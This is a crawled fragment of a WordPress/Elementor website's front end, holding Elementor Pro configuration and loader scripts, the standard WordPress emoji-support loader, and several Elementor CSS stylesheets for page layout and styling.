var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tke.if.ua\/wp-admin\/admin-ajax.php","nonce":"0801e42b16","urls":{"assets":"https:\/\/tke.if.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tke.if.ua\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tke.if.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tke.if.ua/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tke.if.ua/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tke.if.ua/wp-content/uploads/elementor/css/post-4718.css?ver=1769595468
body_size: 1478
content:
.elementor-4718 .elementor-element.elementor-element-f2e6e3a:not(.elementor-motion-effects-element-type-background), .elementor-4718 .elementor-element.elementor-element-f2e6e3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #07A544 30%, #ECEA59 100%);}.elementor-4718 .elementor-element.elementor-element-f2e6e3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-8px;margin-bottom:0px;}.elementor-4718 .elementor-element.elementor-element-f2e6e3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4718 .elementor-element.elementor-element-75a9569{text-align:start;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-4718 .elementor-element.elementor-element-75a9569 img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4718 .elementor-element.elementor-element-559b779 > .elementor-element-populated{margin:3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-e588891{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-af9e754 > .elementor-element-populated{margin:3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-864e353{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-54608dd{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-5f7f39b:not(.elementor-motion-effects-element-type-background), .elementor-4718 .elementor-element.elementor-element-5f7f39b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E2E2;}.elementor-4718 .elementor-element.elementor-element-5f7f39b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-4718 .elementor-element.elementor-element-5f7f39b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item{color:#189C4B;fill:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .e--pointer-framed .elementor-item:before,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .e--pointer-framed .elementor-item:after{border-color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a, .elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-menu-toggle{color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown{background-color:#E7E3E3;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a:hover,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a:hover,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.highlighted{background-color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#BEBFC2;border-bottom-width:1px;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__container{min-height:50px;}.elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__input, .elementor-4718 .elementor-element.elementor-element-a119bc6.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-4718 .elementor-element.elementor-element-a119bc6:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-4718 .elementor-element.elementor-element-a119bc6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-4718 .elementor-element.elementor-element-f781a54{--display:flex;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4718 .elementor-element.elementor-element-25dfc24{width:29.211%;}.elementor-4718 .elementor-element.elementor-element-f591387{width:22.017%;}.elementor-4718 .elementor-element.elementor-element-559b779{width:26.842%;}.elementor-4718 .elementor-element.elementor-element-af9e754{width:21.908%;}.elementor-4718 .elementor-element.elementor-element-a2f632d{width:80%;}.elementor-4718 .elementor-element.elementor-element-4ddae86{width:19.914%;}}

--- FILE ---
content_type: text/css
request_url: https://tke.if.ua/wp-content/uploads/elementor/css/post-4735.css?ver=1768338743
body_size: 897
content:
.elementor-4735 .elementor-element.elementor-element-5b84fc0:not(.elementor-motion-effects-element-type-background), .elementor-4735 .elementor-element.elementor-element-5b84fc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #07A544 30%, #ECEA59 100%);}.elementor-4735 .elementor-element.elementor-element-5b84fc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-4735 .elementor-element.elementor-element-5b84fc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4735 .elementor-element.elementor-element-e96fe01{--e-icon-list-icon-size:26px;--icon-vertical-offset:0px;}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4735 .elementor-element.elementor-element-f031757{--e-icon-list-icon-size:26px;--icon-vertical-offset:0px;}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-35c7972 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4735 .elementor-element.elementor-element-129ef83{text-align:center;}.elementor-4735 .elementor-element.elementor-element-129ef83 .elementor-heading-title{font-size:25px;color:#FFFFFF;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4735 .elementor-element.elementor-element-a191bab.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper{height:185px;width:100%;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper .swiper-slide{border-radius:24px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-swiper-button{font-size:30px;color:#D34522;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-swiper-button svg{fill:#D34522;}.elementor-4735 .elementor-element.elementor-element-a191bab .swiper-pagination-bullet{height:5px;width:5px;}.elementor-4735 .elementor-element.elementor-element-a191bab .swiper-horizontal .swiper-pagination-progressbar{height:5px;}#elementor-lightbox-slideshow-a191bab .elementor-video-container{width:50%;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-custom-embed-play i{font-size:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4735 .elementor-element.elementor-element-f6db50d{width:35%;}.elementor-4735 .elementor-element.elementor-element-c93788e{width:35%;}.elementor-4735 .elementor-element.elementor-element-35c7972{width:29.637%;}}@media(max-width:1024px){.elementor-4735 .elementor-element.elementor-element-a191bab.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper{height:175px;width:100%;}}@media(max-width:767px){.elementor-4735 .elementor-element.elementor-element-a191bab.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper{height:220px;width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://tke.if.ua/wp-content/uploads/elementor/css/post-4753.css?ver=1768338743
body_size: 459
content:
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4753 .elementor-element.elementor-element-b513afa .elementor-heading-title{color:#000000;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4753 .elementor-element.elementor-element-469101b{color:#000000;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4753 .elementor-element.elementor-global-5287 .elementor-button{background-color:#189C4B;font-size:35px;fill:#FFFFFF;color:#FFFFFF;}.elementor-4753 .elementor-element.elementor-global-5287 .elementor-button:hover, .elementor-4753 .elementor-element.elementor-global-5287 .elementor-button:focus{background-color:#768BED;}.elementor-4753 .elementor-element.elementor-global-5290 .elementor-button{background-color:#189C4B;font-size:35px;padding:30px 30px 30px 30px;}.elementor-4753 .elementor-element.elementor-global-5290 .elementor-button:hover, .elementor-4753 .elementor-element.elementor-global-5290 .elementor-button:focus{background-color:#768BED;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--label{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--label{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--label:hover{color:#154A93;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--label:hover{color:#154A93;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--title, .elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--title{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--title:hover, .elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--title:hover{color:#154A93;}.elementor-4753 .elementor-element.elementor-element-b779773 .post-navigation__arrow-wrapper{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 .post-navigation__arrow-wrapper:hover{color:#154A93;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4753 .elementor-element.elementor-element-f34fcd5{text-align:center;color:#000000;}@media(min-width:768px){.elementor-4753 .elementor-element.elementor-element-a70acbc{width:70%;}.elementor-4753 .elementor-element.elementor-element-3c3a910{width:29.303%;}}